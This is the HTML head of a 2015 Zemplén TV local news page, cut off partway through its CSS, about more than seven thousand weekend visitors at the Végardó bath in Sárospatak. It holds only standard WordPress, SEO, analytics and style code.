

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/
body_size: 17237
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Népszerű a Végardó Fürdő - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Több mint hétezer vendég kereste fel a sárospataki strandfürdőt a mögöttünk álló hétvégén. Ez a káni"/>
<meta property="og:url" content="http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Népszerű a Végardó Fürdő - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Népszerű a Végardó Fürdő - Zemplén TV" />
	<meta property="og:description" content="Több mint hétezer vendég kereste fel a sárospataki strandfürdőt a mögöttünk álló hétvégén. Ez a kánikulai időszaknak megfelelő létszám – mondta hírműsorunknak a fürdőt üzemeltető önkormányzati társaság vezetője. Benkő Barnabás Zoltánné hozzátette, alig egy hete, hogy a próbaüzemet követően fizetős lett a csúszdapark használata. Egy lecsúszás 50 forintba kerül, csak a hétvégén 8.000 alkalommal használták &hellip;" />
	<meta property="og:url" content="http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2015-08-05T10:45:07+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/","url":"http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/","name":"Népszerű a Végardó Fürdő - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-08-05T10:45:07+00:00","dateModified":"2015-08-05T10:45:07+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Népszerű a Végardó Fürdő"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/53760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=53760' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fnepszeru-a-vegardo-furdo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fnepszeru-a-vegardo-furdo%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Népszerű a Végardó Fürdő" />
<meta property="og:url" content="http://www.zemplentv.hu/nepszeru-a-vegardo-furdo/" />
<meta property="og:description" content="Több mint hétezer vendég kereste fel a sárospataki strandfürdőt a mögöttünk álló hétvégén. Ez a kánikulai időszaknak megfelelő létszám – mondta hírműsorunknak a fürdőt üzemeltető önkormányzati társaság vezetője. Benkő Barnabás Zoltánné hozzátette, alig egy hete, hogy a próbaüzemet követően fizetős lett a csúszdapark használata. Egy lecsúszás 50 forintba kerül, csak a hétvégén 8.000 alkalommal használták &amp;hellip;" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
